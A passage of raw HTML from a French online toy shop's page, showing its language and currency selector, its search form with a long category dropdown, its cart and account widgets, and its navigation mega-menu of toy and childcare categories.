	    <a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="hidden-sm-down">
	        <i class="material-icons expand-more">&#xE5C5;</i>
	    </a>	    
		<div class="dropdown-menu">
			<div class="language-selector">
				<span>La langue</span>
				<ul class="link">
								          	<li  class="current" >
			            	<a href="https://www.lesjouetsfrancais.fr/plan du site" class="dropdown-item">Français</a>
			          	</li>
			        				</ul>
			</div>
			<div class="currency-selector">
				<span>Devise</span>
				<ul class="link">
								        	<li  class="current" >
			          		<a title="Euro" rel="nofollow" href="https://www.lesjouetsfrancais.fr/plan du site?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			        	</li>
			      				        	<li >
			          		<a title="Dollar des États-Unis" rel="nofollow" href="https://www.lesjouetsfrancais.fr/plan du site?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">USD $</a>
			        	</li>
			      					</ul>
			</div>
					</div>
	</div>
</div>

<!-- /Block languages module -->

        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div id="desktop-header-container" class="container">
      <div class="row align-items-center justify-content-between m-0">
        <div id="_desktop_header_logo" class="logowrap d-none d-md-block">
          <div id="header_logo">
            <a href="https://www.lesjouetsfrancais.fr/">
              <img class="logo img-fluid" src="/img/ljf-logo-1696089614.jpg" alt="Les jouets français">
            </a>
          </div>
        </div>
        <div id="_desktop_search" class="searchwrap">
    <div class="tdsearchblock clearfix">
        <div id="search_block_top">
            <form method="get" action="https://www.lesjouetsfrancais.fr/recherche" id="searchbox">
                <input name="controller" value="search" type="hidden">
                <input name="orderby" value="position" type="hidden">
                <input name="orderway" value="desc" type="hidden">
                                    <div class="searchboxform-control">
                        <select name="search_category" id="search_category" onclick="event.stopPropagation();">
                            <option value="all">toutes catégories</option>
                            <option value="2">Les jouets français</option><option value="29">&nbsp;&nbsp;Jouets 2-4 ans</option><option value="30">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="48">&nbsp;&nbsp;&nbsp;&nbsp;Jeux éducatifs</option><option value="50">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'équilibre / d\'adresse</option><option value="53">&nbsp;&nbsp;&nbsp;&nbsp;Peluches / poupées</option><option value="55">&nbsp;&nbsp;&nbsp;&nbsp;Loisirs créatifs</option><option value="57">&nbsp;&nbsp;&nbsp;&nbsp;Livres</option><option value="49">&nbsp;&nbsp;&nbsp;&nbsp;Jeux et jouets en bois</option><option value="52">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'imitation / imagination</option><option value="54">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de plein air & sport</option><option value="56">&nbsp;&nbsp;&nbsp;&nbsp;Déguisements</option><option value="58">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'éveil</option><option value="59">&nbsp;&nbsp;&nbsp;&nbsp;Jeux olfactifs</option><option value="235">&nbsp;&nbsp;&nbsp;&nbsp;Décoration</option><option value="252">&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques & bijoux</option><option value="36">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de société</option><option value="264">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de voyage</option><option value="288">&nbsp;&nbsp;&nbsp;&nbsp;Autres</option><option value="337">&nbsp;&nbsp;&nbsp;&nbsp;Puzzle</option><option value="340">&nbsp;&nbsp;&nbsp;&nbsp;Jardinage & nature</option><option value="284">&nbsp;&nbsp;Puériculture & jouets 0-2 ans</option><option value="26">&nbsp;&nbsp;&nbsp;&nbsp;Jouets 0-2 ans</option><option value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hochets</option><option value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boîtes à musique</option><option value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jouets à traîner</option><option value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tapis de Jeu</option><option value="275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livres & carnets</option><option value="333">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jeux et jouets en bois</option><option value="336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trotteurs</option><option value="277">&nbsp;&nbsp;&nbsp;&nbsp;Grossesse</option><option value="278">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livres & carnets</option><option value="279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques</option><option value="280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bijoux</option><option value="283">&nbsp;&nbsp;&nbsp;&nbsp;Puériculture</option><option value="27">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doudous</option><option value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Attache tétine</option><option value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anneaux de dentition</option><option value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Décoration</option><option value="276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biberons, tétines, repas</option><option value="281">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bijoux bébé</option><option value="285">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bouillottes</option><option value="286">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bavoirs & langes</option><option value="287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kits de naissance</option><option value="329">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Couvertures & tapis de jeu</option><option value="351">&nbsp;&nbsp;Jouets 4-7 ans</option><option value="94">&nbsp;&nbsp;Jouets 4-7 ans</option><option value="96">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="97">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de société</option><option value="98">&nbsp;&nbsp;&nbsp;&nbsp;Jeux éducatifs</option><option value="99">&nbsp;&nbsp;&nbsp;&nbsp;Jeux et jouets en bois</option><option value="100">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'équilibre / d\'adresse</option><option value="102">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'imitation / imagination</option><option value="103">&nbsp;&nbsp;&nbsp;&nbsp;Peluches / poupées</option><option value="104">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de plein air & sport</option><option value="105">&nbsp;&nbsp;&nbsp;&nbsp;Loisirs créatifs</option><option value="106">&nbsp;&nbsp;&nbsp;&nbsp;Déguisements</option><option value="107">&nbsp;&nbsp;&nbsp;&nbsp;Livres</option><option value="108">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'éveil</option><option value="236">&nbsp;&nbsp;&nbsp;&nbsp;Décoration</option><option value="253">&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques & bijoux</option><option value="265">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de voyage</option><option value="289">&nbsp;&nbsp;&nbsp;&nbsp;Autres</option><option value="338">&nbsp;&nbsp;&nbsp;&nbsp;Casse tête et puzzle</option><option value="339">&nbsp;&nbsp;&nbsp;&nbsp;Jardinage & nature</option><option value="95">&nbsp;&nbsp;Jouets 7-10 ans</option><option value="161">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="162">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de société</option><option value="163">&nbsp;&nbsp;&nbsp;&nbsp;Jeux éducatifs</option><option value="164">&nbsp;&nbsp;&nbsp;&nbsp;Jeux et jouets en bois</option><option value="165">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'équilibre / d\'adresse</option><option value="166">&nbsp;&nbsp;&nbsp;&nbsp;Jeux coopératifs</option><option value="167">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'imitation / imagination</option><option value="168">&nbsp;&nbsp;&nbsp;&nbsp;Peluches / poupées</option><option value="170">&nbsp;&nbsp;&nbsp;&nbsp;Loisirs créatifs</option><option value="169">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de plein air & sport</option><option value="171">&nbsp;&nbsp;&nbsp;&nbsp;Déguisements</option><option value="172">&nbsp;&nbsp;&nbsp;&nbsp;Livres</option><option value="173">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'éveil</option><option value="174">&nbsp;&nbsp;&nbsp;&nbsp;Jeux olfactifs</option><option value="237">&nbsp;&nbsp;&nbsp;&nbsp;Décoration</option><option value="254">&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques & bijoux</option><option value="266">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de voyage</option><option value="290">&nbsp;&nbsp;&nbsp;&nbsp;Autres</option><option value="341">&nbsp;&nbsp;&nbsp;&nbsp;Jardinage & nature</option><option value="342">&nbsp;&nbsp;&nbsp;&nbsp;Casse tête et puzzle</option><option value="240">&nbsp;&nbsp;10 ANS ET +</option><option value="247">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="248">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de société</option><option value="249">&nbsp;&nbsp;&nbsp;&nbsp;Jeux et Jouets en bois</option><option value="250">&nbsp;&nbsp;&nbsp;&nbsp;Loisirs créatifs</option><option value="251">&nbsp;&nbsp;&nbsp;&nbsp;Jeux éducatifs</option><option value="255">&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques & bijoux</option><option value="267">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de voyage</option><option value="291">&nbsp;&nbsp;&nbsp;&nbsp;Autres</option><option value="343">&nbsp;&nbsp;&nbsp;&nbsp;Jardinage & nature</option><option value="346">&nbsp;&nbsp;&nbsp;&nbsp;Casse tête & Puzzle</option><option value="352">&nbsp;&nbsp;La Poste Jouets 2-4 ans</option><option value="353">&nbsp;&nbsp;La Poste - Jouets 4-7 ans</option><option value="354">&nbsp;&nbsp;La Poste - Jouets 7-10 ans</option><option value="355">&nbsp;&nbsp;La Poste -</option><option value="16">&nbsp;&nbsp;0-1 AN</option><option value="292">&nbsp;&nbsp;Pour les grands</option><option value="18">&nbsp;&nbsp;2-3 ANS</option><option value="294">&nbsp;&nbsp;Type de jeu</option><option value="295">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de société</option><option value="296">&nbsp;&nbsp;&nbsp;&nbsp;Peluches / Poupées</option><option value="297">&nbsp;&nbsp;&nbsp;&nbsp;Jeux & Jouets en bois</option><option value="298">&nbsp;&nbsp;&nbsp;&nbsp;Loisirs créatifs</option><option value="299">&nbsp;&nbsp;&nbsp;&nbsp;Jeux éducatifs</option><option value="300">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="301">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'imagination</option><option value="303">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'équilibre / d\'adresse</option><option value="304">&nbsp;&nbsp;&nbsp;&nbsp;Jeux coopératifs</option><option value="305">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de plein air</option><option value="306">&nbsp;&nbsp;&nbsp;&nbsp;Livres & carnets</option><option value="307">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'éveil</option><option value="308">&nbsp;&nbsp;&nbsp;&nbsp;Décorations</option><option value="309">&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques</option><option value="310">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de voyage</option><option value="320">&nbsp;&nbsp;&nbsp;&nbsp;Cartes de voeux / anniversaire</option><option value="330">&nbsp;&nbsp;&nbsp;&nbsp;Kit de naissance</option><option value="331">&nbsp;&nbsp;&nbsp;&nbsp;Accessoire bébé</option><option value="332">&nbsp;&nbsp;&nbsp;&nbsp;Grossesse</option><option value="334">&nbsp;&nbsp;&nbsp;&nbsp;Accessoires</option><option value="335">&nbsp;&nbsp;&nbsp;&nbsp;Casse tête & puzzle</option><option value="348">&nbsp;&nbsp;&nbsp;&nbsp;Carte cadeau</option><option value="349">&nbsp;&nbsp;&nbsp;&nbsp;Jardinage</option><option value="19">&nbsp;&nbsp;4-6 ANS</option><option value="20">&nbsp;&nbsp;+10 ANS</option><option value="350">&nbsp;&nbsp;10 ans et +</option><option value="268">&nbsp;&nbsp;SERVICES</option><option value="239">&nbsp;&nbsp;Bonnes affaires</option><option value="302">&nbsp;&nbsp;SOLDES</option><option value="282">&nbsp;&nbsp;Accessoire bébé</option><option value="242">&nbsp;&nbsp;Rolls Royce</option>
                        </select>
                    </div>
                                <button type="submit" name="submit_search" class="btn btn-primary button-search">
                                        <i class="icofont-search-1"></i>
                </button>
                <div class="input-wrapper">
                    <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Quel jouet recherchez-vous ?" value="" autocomplete="off" />
                </div>
                <div id="td_ajax_search_url" style="display:none">
                    <input type="hidden" value="https://www.lesjouetsfrancais.fr/modules/tdsearchblock/ajax_search.php" class="ajaxUrl" />
                </div>
            </form>
        </div>
    </div>
</div>
        <div class="right_content d-inline-flex hidden-md-down">
          <div id="_desktop_user_info">
  <div class="user-info">
    <div class="user-info-inner dropdown js-dropdown">
        <a class="expand-more" data-display="static" data-toggle="dropdown">
          <i class="icofont-ui-user"></i>
        </a>
        <div class="dropdown-menu">
                      <a class="login" href="https://www.lesjouetsfrancais.fr/mon-compte" title="Identifiez-vous" rel="nofollow">
              <span>Se connecter</span>
            </a>
            <a class="register" href="https://www.lesjouetsfrancais.fr/connexion?create_account=1" title="Créer un compte" rel="nofollow">
              <span>Créer un compte</span>
            </a>
                    	<a class="bt_compare" href="https://www.lesjouetsfrancais.fr/module/tdcompare/compare" title="Comparer" rel="nofollow">
		<span>Comparer (<span class="total-compare-val">0</span>)</span>
	</a>
	<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />

          <a class="wishtlist_top" href="https://www.lesjouetsfrancais.fr/module/tdproductwishlist/mywishlist" title="Listes d'envies" rel="nofollow">
    <span>Listes d'envies (<span class="cart-wishlist-number" data-wishlist-total="0">0</span>)</span>
</a>

      </div>
    </div>
  </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview" data-refresh-url="//www.lesjouetsfrancais.fr/module/ps_shoppingcart/ajax">
    <div class="cart-overlay"></div>
    <a data-toggle="dropdown" class="shoppingcart" data-display="static" aria-haspopup="false">
      <i class="icofont-cart-alt"></i>
      <span class="cart-products-count"> 0 </span>
          </a>
    <ul class="dropdown-menu d-none"></ul>
    <div class="cart_block block exclusive">
      <div class="block_content">
        <div class="cart-header">
          <a id="cart-close" href="javascript:void(0);"><i class="material-icons">close</i></a>
          <span class="cart-title">Votre panier</span>
        </div>
        <div class="cart-body">
                      <div class="cart_block_no_products">
              <svg width="80px" height="80px" fill="#333333">
                <use xlink:href="#emptycart"></use>
              </svg>
              <span class="cart-empty-message">Votre panier est vide</span>
            </div>
                  </div>
              </div>
    </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-full-width">
    <div class="container bit-megamenu-container"><div id="bitmegamenu-wrapper" class="bitmegamenu-wrapper bitmegamenu-all">
	<div class="container container-bitmegamenu">
		<div id="bitmegamenu-horizontal" class="bitmegamenu  clearfix" role="navigation">

							<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/" class="nav-link" >								<span class="cbp-tab-title">								Les jouets français <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Les jouets français </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/18--l-histoire-des-jouets-francais"
                                           >► L&#039;histoire des jouets français</a>
                                    </li>
                                                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/28--activites-a-telecharger"
                                           >► Activités à télécharger</a>
                                    </li>
                                                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/29--cadeaux-d-entreprise-jouets-personnalises"
                                           >► Cadeaux d&#039;entreprise &amp; jouets personnalisés</a>
                                    </li>
                                                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/19--on-parle-de-nous-"
                                           >► On parle de nous !</a>
                                    </li>
                                                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/31--les-certifications-de-nos-jouets"
                                           >► Les certifications de nos jouets</a>
                                    </li>
                                                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/30--parrainez-vos-proches"
                                           >► Parrainez vos proches</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-6">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/296-peluches-poupees"
                                                                                class="cbp-column-title nav-link cbp-category-title">Peluches / Poupées</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/295-jeux-de-societe-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux de société</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/297-jeux-jouets-en-bois-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux &amp; Jouets en bois</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/298-loisirs-creatifs-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Loisirs créatifs</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/299-jeux-educatifs"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux éducatifs</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/300-jeux-de-construction-fabrique-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux de construction</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/301-jeux-d-imagination-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux d&#039;imagination</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/303-jeux-d-equilibre-d-adresse"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux d&#039;équilibre / d&#039;adresse</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ CATÉGORIES DE JEUX </span>
                                    
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-8">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/304-jeux-cooperatifs"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux coopératifs</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/305-jeux-de-plein-air"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux de plein air</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/306-livres-carnets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Livres &amp; carnets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/307-jeux-d-eveil"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux d&#039;éveil</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/308-decorations"
                                                                                class="cbp-column-title nav-link cbp-category-title">Décorations</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/309-cosmetiques"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cosmétiques</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/310-jeux-de-voyage"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux de voyage</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-10">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/320-cartes-de-voeux-anniversaire"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cartes de voeux / anniversaire</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/330-kit-de-naissance"
                                                                                class="cbp-column-title nav-link cbp-category-title">Kit de naissance</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/331-accessoire-bebe"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessoire bébé</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/332-grossesse"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grossesse</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/334-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessoires</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/335-casse-tete-puzzle"
                                                                                class="cbp-column-title nav-link cbp-category-title">Casse tête &amp; puzzle</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/348-carte-cadeau"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carte cadeau</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/349-jardinage"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jardinage</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                            
                </div>
																																														</div>
									</div>
								</div>
													</li>
											<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/content/13-puericulture-grossesse-jouets-0-2-ans" class="nav-link" >								<span class="cbp-tab-title">								Puériculture & jouets 0-2 ans <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/277-bolas-carnets-cosmetiques-grossesse"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grossesse</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/278-livres-carnets">Livres &amp; carnets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/279-cosmetiques">Cosmétiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/280-bijoux">Bijoux</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/283-puericulture"
                                                                                class="cbp-column-title nav-link cbp-category-title">Puériculture</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/27-doudous">Doudous</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/230-attache-tetine-fabrique-en-france">Attache tétine</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/231-anneaux-de-dentition-fabriques-en-france">Anneaux de dentition</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/234-decoration-chambre-bebe">Décoration</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/276-biberons-tetines-repas">Biberons, tétines, repas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/281-bijoux-bebe">Bijoux bébé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/285-bouillottes">Bouillottes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/286-bavoirs-langes">Bavoirs &amp; langes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/287-kits-de-naissance">Kits de naissance</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/329-couvertures-tapis-de-jeu-puericulture-francaise">Couvertures &amp; tapis de jeu</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/26-jouets-0-2-ans"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jouets 0-2 ans</a>
                                                                                                                                                    
